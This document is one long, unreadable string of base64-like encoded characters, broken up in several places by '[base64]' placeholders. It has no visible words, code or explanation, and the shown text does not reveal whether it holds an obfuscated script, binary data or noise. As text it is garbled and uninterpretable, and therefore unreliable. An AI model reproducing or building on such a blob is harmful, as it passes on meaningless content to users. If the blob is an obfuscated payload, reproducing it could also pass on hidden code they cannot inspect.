JyN6J2f6J2F6J2T6JyM6JyN6Jyf6J2Z6JyN6Jyf6J2Z6J2B6J2I6J2X6J2B6J2f6J2F6J2Q6J2/6JyD6J2R6J2K6J2X6J2R6J2G6J2X6J2H6J2W6J2N6J2G6J2B6JyD6J256JyM6JyN6J2/6JyD6J2Q6J2M6J2B6J2K6JyD6J256JyM6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6JyN6J2f6J2F6J2W6J2/[base64]/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2X6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyI6JyF6J2/6J256JyN6Jyf6J2H6J2/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2X6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J296J2m6J2v6J2O6JyV6J2D6J2s6JyS6J2J6J2j6J296J2G6J2D6JyX6J2c6J2M6J2l6J2U6J2P6J2g6JyD6JyI6J2g6J2F6J2Q6J2B6J2/[base64]/6JyD6J2A6J2N6J2X6J2U6J2F6J2Q6J2H6J2M6J2h6J2S6J2B6J2K6J2Q6JyD6J256JyM6J2x6JyN6Jyf6J2Z6J2N6J2C6JyM6J2w6JyN6J2f6J2H6J2/[base64]/6J2D6JyM6JyD4L6X4L6U4L6Y4L6a4L6P4L6S4L6U4L6V6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyQ6J2F6JyV6JyN6JyN6J256J2/[base64]/6JyD6J2R6J2X6J2B6J2W6J2l6J2D6J2B6J2K6J2Q6J2g6J2F6J2Q6J2F6JyD6J256JyN6J2f6J2I6J2B6J2Q6JyE6J2F6J2g6JyZ6J2F6J2T6J2F6J2N6J2Q6JyE6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6J2/6JyD6J2R6J2X6J2B6J2W6J2l6J2D6J2B6J2K6J2Q6J2g6J2F6J2Q6J2F6JyD6J256J2/6JyD6J2D6J2B6J2Q6J2s6J2N6J2D6J2M6J2h6J2K6J2Q6J2W6J2L6J2U6J2d6J2y6J2F6J2I6J2R6J2B6J2X6JyD6J256JyM6J2/[base64]/6JyD6J2Q6J2M6J2B6J2K6JyD6J256JyM6J2F6J2g6JyZ6Jya6J2f6J2W6J2B6J2Q6J2R6J2W6J2K6JyE6J2F6J2g6Jyf6J2Z6JyN6Jyf6J2F6J2n6JyP6JyZ6JyD6JyC6J2R6J2F6JyZ6JyD6JyP6J2u6J236J2r6J2q6J2/6JyD6J2X6J2Q6J2W6J2N6J2K6J2D6J2N6J2C6J2d6JyD6J256JyM6J2F6J2g6JyN6Jyf6J2Z6J2S6J2F6J2W6JyE6J2F6J2i6JyZ6J2K6J2B6J2T6JyE6J286J2p6J2o6J2s6J2Q6J2Q6J2U6J226J2B6J2V6J2R6J2B6J2X6J2Q6JyM6JyN6Jyf6J2F6J2i6J2/6JyD6J2L6J2U6J2B6J2K6JyD6J256JyM6JyD6J206J2r6J236J2w6JyD6JyI6J2q6JyI6JyF6JyF6J2/6J256JyN6Jyf6J2F6J2i6J2/[base64]/6JyD6J2Q6J2N6J2J6J2B6J2L6J2R6J2Q6JyD6J256JyZ6JyU6J2c6JyV6JyX6Jyc6Jyc6Jyf6J2F6J2i6J2/6JyD6J2X6J2B6J2K6J2A6JyD6J256JyM6J2F6J2n6JyN6Jyf6J2F6J2i6J2/[base64]/6JyD6J2W6J2B6J2F6J2A6J2d6J236J2Q6J2F6J2Q6J2B6JyD6J256JyF6JyZ6JyZ6JyU6J2c6JyQ6JyN6J2W6J2B6J2Q6J2R6J2W6J2K6Jyf6J2N6J2C6JyM6J2F6J2i6J2/[base64]/6JyD6J2U6J2F6J2W6J2X6J2B6JyD6J256JyM6J2F6J2i6J2/6JyD6J2W6J2B6J2X6J2U6J2L6J2K6J2X6J2B6J2w6J2B6J2c6J2Q6JyD6J256JyN6Jyf6J2N6J2C6JyM6J2F6J2j6J2/6J2D6JyM6JyD77+y77+177+g77+177+077+y6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyQ6J2A6J2G6JyN6JyN6J256JyZ6JyZ6JyZ6JyD6J2L6J2P6JyD6JyN6J2f6J2F6J2u6JyM6J2F6J2l6JyN6Jyf6J2N6J2C6JyM6J2F6J2j6J2/6JyD6J2W6J2B6J2X6J2R6J2I6J2Q6JyD6J256JyZ6JyZ6JyZ6JyD6J2H6J2W6J2B6J2F6J2Q6J2B6JyD6JyC6JyC6J226JyN6J2f6J2H6J2/6JyD6J2A6J2N6J2X6J2U6J2F6J2Q6J2H6J2M6J2h6J2S6J2B6J2K6J2Q6JyD6J256JyM6J226JyN6Jyf6J2Z6J2B6J2I6J2X6J2B6JyE6J2N6J2C6JyM6J2F6J2j6J2/6JyD6J2W6J2B6J2X6J2R6J2I6J2Q6JyD6J256JyZ6JyZ6JyZ6J2D6JyM6JyD4b2J4b2M4b2Y4b2d4b2I4b2Z6JyD6JyI6J2B6JyM6JyU6J2c6JyR6JyS6Jyc6JyN6JyN6JyC6JyC6J236JyN6J2f6J2H6J2/[base64]/[base64]/[base64]/[base64]/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2D6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyN6JyZ6JyZ6J2F6J2t6JyC6JyC6J2H6J2/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/[base64]/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2X6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyI6J2F6J2v6Jyb6J2F6J2v6Jye6JyD6JyD6JyN6Jyf6J2H6J2/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/[base64]/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2D6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyN6J2Y6J2Y6J2H6J2/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2D6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyN6JyZ6JyZ6JyZ6JyD6J2C6J2F6J2I6J2X6J2B6JyD6JyN6J2f6J2H6J2/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2X6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyI6JyF6JyF6J2/[base64]/[base64]/6JyD6J2Q6J2B6J2X6J2Q6JyD6J256JyM6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6J2/[base64]/[base64]/[base64]/[base64]/6JyU6JyJ6JyW6J256J2Y6J2K6JyW6JyU6J2/[base64]/[base64]/[base64]/[base64]/6JyD6J2Q6J2B6J2X6J2Q6JyD6J256JyM6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6J2/6J2D6JyM6JyD4bSH4bSB4bSX4bSA4bSz4bSV4bSX4bSc4bSG6JyD6JyI6J2B6JyM6JyU6J2c6JyX6JyW6J2F6JyN6JyN6J256J2/6JyD6J2X6J2R6J2G6J2X6J2Q6J2W6JyD6J256JyM6JyU6J2c6JyU6JyI6JyU6J2c6JyQ6JyN6JyN6JyN6J2f6J2s6JyZ6JyF6JyF6J2/[base64]/[base64]/6JyD6J2I6J2B6J2K6J2D6J2Q6J2M6JyD6J256Jyf6J2F6J2x6JyP6JyP6JyN6J2f6J2F6J2w6J2/6J2F6J2x6J256J2/[base64]/onIvonI3onJ/onZbonYHonZDonZHonZbonYronIXonIXonYXonb3onILonILonIzonInonJTonZzonJXonIXonJnonJnonYronYXonZLonY3onYPonYXonZDonYvonZbonb/onYPonIzonIPhtIfhtIHhtJfhtIDhtLPhtJXhtJfhtJzhtIbonIPonIjonYHonIzonJTonZzonJfonJbonYXonI3onI3onbnonb/[base64]/onYXonb3onb/onJTonZzonJTonbnonb/onIPonZfonZTonYjonY3onZDonIPonbnonIzonIPonIvonIPonI3onb/onJTonZzonJXonbnonJronJnonYXonbzonI3onJ/onZnonYLonZHonYronYfonZDonY3onYvonYronITonYXonb7onIzonI3onZ/onY3onYLonIzonYronYXonZLonY3onYPonYXonZDonYvonZbonb/onYPonIzonIPhtIfhtIHhtJfhtIDhtLPhtJXhtJfhtJzhtIbonIPonIjonYHonIzonJTonZzonJfonJbonYXonI3onI3onbnonb/onIPonZfonYHonYXonZbonYfonYzonIPonbnonIzonIvonb3onYXonabonZbonYvonZPonZfonYHonZbonIvonY3onI3onJronJnonJTonZzonJTonI3onZ/onZbonYHonZDonZHonZbonYronIXonIXonb/onbnonJ/onZnonZbonYHonZDonZHonZbonYronIXonb/onbnonJ/onZnonYLonZHonYronYfonZDonY3onYvonYronITonYbonJTonIzonI3onZ/onZLonYXonZbonITonYbonJXonJnonYXonbPonIzonI3onIjonYbonJbonJnonYXonb7onIzonI3onJ/onY3onYLonIzonYbonJXonZjonZjonYbonJbonI3onZ/onY3onYLonIzonYfonb/onYPonIzonIPhjJXhjJbhjJrhjJjhjJXhjKrhjI3hjJbhjIvhjJjhjJ7hjJzonIPonIjonYHonIzonJTonZzonJ3onJbonJfonI3onI3onbnonb/onIPonYPonYHonZDona3onZDonYHonYnonIPonbnonIzonIPonYLonJLonJPonJ3onJXonZ7ona/onaXonafonJfonYnonabonaPonY3onYvonZzonY/onbzonYLonazonIPonI3onJnonJnonJnonIPonYLonYXonYjonZfonYHonIPonILonILonYfonb/onYPonIzonIPhjJXhjJbhjJrhjJjhjJXhjKrhjI3hjJbhjIvhjJjhjJ7hjJzonIPonIjonYHonIzonJTonZzonJ3onJbonJfonI3onI3onbnonb/onIPonYPonYHonZDona3onZDonYHonYnonIPonbnonIzonIPonb3onabona/onY7onJXonYPonazonJLonYnonaPonb3onYbonYPonJfonZzonYzonaXonZTonY/onaDonIPonI3onJjonaDonYXonZDonYHonb/onIPonYronYvonZPonIPonbnonIzonI3onInonJTonZzonJfonYHonJzonI7onJTonZzonJfonYfonI7onJTonZzonJfonYfonI7onJTonZzonJXonJzonZjonZjonYfonb/onYPonIzonIPhjJXhjJbhjJrhjJjhjJXhjKrhjI3hjJbhjIvhjJjhjJ7hjJzonIPonIjonYHonIzonJTonZzonJ3onJbonJfonI3onI3onbnonb/onIPonYPonYHonZDona3onZDonYHonYnonIPonbnonIzonIPonYLonJLonJPonJ3onJXonZ7ona/onaXonafonJfonYnonabonaPonY3onYvonZzonY/onbzonYLonazonIPonI3onIXonJnonJnonIPonYLonYXonYjonZfonYHonIPonILonILonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronILonILonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPhi7zhi6nhi77hi6Hhi6Xhi7/hi7/hi6Xhi6Phi6LonIPonIjonYHonIzonJTonZzonJPonYDonJzonI3onI3onbnonILonILonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPhi7zhi6nhi77hi6Hhi6Xhi7/hi7/hi6Xhi6Phi6LonIPonIjonYHonIzonJTonZzonJPonYDonJzonI3onI3onbnonJnonJnonJnonYPonIzonIPvtKvvtKrvtKnvtK7vtLrvtKPvtLvonIPonIjonYHonIzonJTonZzonJbonJfonJXonJHonI3onI3onI3onZ/[base64]/onY3onYLonIzonbTonI3onZ/onYfonb/onIPonYDonY3onZfonZTonYXonZDonYfonYzonaHonZLonYHonYronZDonIPonbnonIzonbTonI3onJ/onZnonYXonJ3onIzonI3onJ/onb3onb/onIPonZfonYHonZDonaXonZDonZDonZbonY3onYbonZHonZDonYHonIPonbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonb3onb/onIPonYPonYHonZDonaXonZDonZDonZbonY3onYbonZHonZDonYHonIPonbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onI3onI/onIPonbjonZzonJbonJTonIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onb7onb/onIPonZfonYHonZDonaXonZDonZDonZbonY3onYbonZHonZDonYHonIPonbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonb7onb/onIPonYPonYHonZDonaXonZDonZDonZbonY3onYbonZHonZDonYHonIPonbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onI3onI/onIPonbjonZzonJbonJTonIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onY3onYLonIzonYbonJXonI3onZ/onY3onYLonIzonYbonJDonJnonJnonYPonIzonIPhv5rhv53onIPonIjonYHonIzonJTonZzonJDonYLonJDonI3onI3onZjonZjonYbonJDonJnonJnonIPonZHonY/onIPonI3onZ/onYbonJHonJnonIPojITojJTojJPojaTojJHojazojJzojabojajonbjonZzonJbonJTonIPonI/onYjonYvonYfonYXonZDonY3onYvonYronb/onIPonYzonYvonZfonZDonYronYXonYnonYHonIPonbnonI/onIPonbjonZzonJbonJTojJrojabojJvojaTojJTojJbojJ/ojavojabojajonbjonZzonJbonJTonIPonI/onYPonIzonIPvlrfvl4bvl4Hvl4Dvl4rvl4jvl4/vl4Hvl4nvl4zvlrvonIPonIjonYHonIzonJTonZzonJbonJLonYbonJTonI3onI3onI/onIPonJvonIPonJ/onYbonJLonJnonYPonIzonIPhjLDhjJHhjJvhja/hjJHhjJ7hjJLhjJrhjJronIPonIjonYHonIzonJTonZzonYDonJPonJHonI3onI3onJ/onYbonJPonJnonIPojITojJTojJPojaTojJHonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJrojazonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJrojJzojabojajonIPonJ/onYbonJzonJnonIPojLbojaXonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJrojJHonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJrojJfojJDojJTonbjonZzonJbonJTojJXojJ/ojJrojJ7ojJzojaTojJrojJbojJTojabojajonIPonJ/onZnonYHonYjonZfonYHonZ/onYbonJHonJnonYPonIzonIPgpJXgpLjgpLjgpLvgpKPonIPonIjonYHonIzonJTonZzonYLonJXonJTonI3onI3onI/onIPonbjonZzonJbonJTonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronIPonI/onYjonYvonYfonYXonZDonY3onYvonYronb/onIPonYzonYvonZfonZDonYronYXonYnonYHonIPonbnonI/onIPonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronbjonZzonJbonJTonZDonYvonbjonZzonJbonJTonZfonYHonYronYDonbjonZzonJbonJTonIPonI/onYPonIzonIPhsIfhsIbhsJ3hsIDhsI/hsIDhsIrhsIjhsJ3hsIDhsIbhsIfhsJronIPonIjonYHonIzonJTonZzonJbonJfonJfonI3onI3onI/onIPonJvonIPonJ/onYbonJLonJnonIPonajonYHonYXonZbonYronbjonZzonJbonJTonYnonYvonZbonYHonIPonJ/onYbonJPonJnonIPonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronaXonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronYjonYjonYvonZPonbjonZzonJbonJTonIPonJ/onYbonJzonJnonIPonaXonYjonZPonYXonZ3onZfonbjonZzonJbonJTonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronabonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronYjonYvonYfonY/onIPonJ/onZnona7onb/onIPonZTonYvonZfonY3onZDonY3onYvonYronIPonbnonJnonIPonYLonY3onZzonYHonYDonIPonJ/ona7onb/onIPonZ7ona3onYronYDonYHonZzonIPonbnonJnona/onJ/ona7onb/onIPonZDonYvonZTonIPonbnonJnonJTonZzonJTonJ/ona7onb/onIPonYjonYHonYLonZDonIPonbnonJnonJTonZzonJTonJ/ona7onb/onIPonZbonY3onYPonYzonZDonIPonbnonJnonJTonZzonJTonJ/ona7onb/onYPonIzonIPvuZDvuZnvuZjvuYLvubDvuZfvuZvvuZ/vuZrvuY/onIPonIjonYHonIzonJTonZzonJbonJDonJLonYHonI3onI3onbnonJnonIPonaXonZbonY3onYXonYjonIjonZfonYHonZbonY3onYLonIPonJ/onYbonJ3onJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonZfonZDonZ3onYjonYHonIPonI3onJ/onYbonJ3onb/onIPonY3onYronYronYHonZbonbDonYHonZzonZDonIPonbnonJnonIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonZ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonJbonJ3onJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onIPonI/onYPonIzonIPhlrXhlrbhlrThlrzhlrDhlqXhlrjhlqLhlrnhlrPonIPonIjonYHonIzonJTonZzonYXonJzonYDonI3onI3onI/onIPonJ7onbjonZzonJbonJTonIfonYLonYLonYLonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonZbonYHonYjonYXonZDonY3onZLonYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZ7onInonY3onYronYDonYHonZzonJ7onbjonZzonJbonJTonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonY3onYronYjonY3onYronYHonInonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZzonInonZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJfonJPonJDonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJXonJTonJTonIHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onIPonI/onIPonInonIPonI/onYPonIzonIPhkY3hkZ/hkZjhkZHhkZPhkY7onIPonIjonYHonIzonJTonZzonYXonJLonJbonI3onI3onI/[base64]/[base64]/[base64]/[base64]/onZTonYXonYDonYDonY3onYronYPonJ7onbjonZzonJbonJTonJXonJXonZTonZzonbjonZzonJbonJTonJXonJPonZTonZzonbjonZzonJbonJTonJXonJPonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonaTonYnonYHonYDonY3onYXonIzonYnonYXonZzonInonZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJzonJLonJPonZTonZzonI3onbjonZzonJbonJTonZ/onIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonZ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onIPonI/onYPonIzonIPhtqvhtrLhtqHhtrbhtqLhtqjhtqvhtrPonIPonIjonYHonIzonJTonZzonJbonYXonJTonI3onI3onI/onIPonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPgvIbgvIfgvIrgvIrgvIvgvIDonIPonIjonYHonIzonJTonZzonJXonJHonJfonJLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonIjonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonI7onbjonZzonJbonJTonZ/[base64]/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onYronYvonZbonYnonYXonYjonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onInonIPonI/onYPonIzonIPhkY3hkZ/hkZjhkZHhkZPhkY7onIPonIjonYHonIzonJTonZzonYXonJLonJbonI3onI3onI/onIPonInonYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onInonYnonYvonZ7onInonYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonIronIPonI/onYbonJfonI/onIPonbvonYXonZbonZbonJ7onJ7onYXonYLonZDonYHonZbonbjonZzonJbonJTonZ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhtYThtYfhtZbhtYrhtYnhtZDhtZHhtYDonIPonIjonYHonIzonJTonZzonJfonJPonYLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYronZDonYHonYronZDonJ7onbjonZzonJbonJTonbjonZzonJbonJbonbjonZzonJbonJbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYvonZTonJ7onbjonZzonJbonJTonInonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonJzonZTonZzonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZfonZDonZ3onYjonYHonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPvrJ7vrILvrIHvrITvrInonIPonIjonYHonIzonJTonZzonJbonJXonJfonJPonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/[base64]/onYbonYvonZbonYDonYHonZbonInonYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIfonYLonYLonYLonYLonYLonYLonbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonIronIPonI/onYbonJfonI/onIPonbvonYXonZbonZbonJ7onJ7onYbonYHonYLonYvonZbonYHonbjonZzonJbonJTonZ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhtYThtYfhtZbhtYrhtYnhtZDhtZHhtYDonIPonIjonYHonIzonJTonZzonJfonJPonYLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYronZDonYHonYronZDonJ7onbjonZzonJbonJTonbjonZzonJbonJbonbjonZzonJbonJbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYvonZTonJ7onbjonZzonJbonJTonInonJ3onZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonJPonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZfonZDonZ3onYjonYHonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPvrJ7vrILvrIHvrITvrInonIPonIjonYHonIzonJTonZzonJbonJXonJfonJPonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/[base64]/onYbonYvonZbonYDonYHonZbonInonYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXo